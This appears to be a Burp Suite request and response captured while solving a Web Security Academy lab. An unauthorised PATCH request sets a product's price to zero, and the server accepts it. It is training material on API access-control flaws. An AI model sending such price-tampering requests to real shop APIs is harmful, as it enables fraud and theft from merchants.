 Request
Pretty Raw Hex
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a6b0087045f5fd2805d624e00680087.web-security-academy.net
3 Content-Type: application/json
4 Cookie: session=3JzFDubDkjkBhwk2bBk05GoBdNUHGfIR
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a6b0087045f5fd2805d624e00680087.web-security-acade
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17 Content-Length: 11
18
19 {
"price":0
}
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}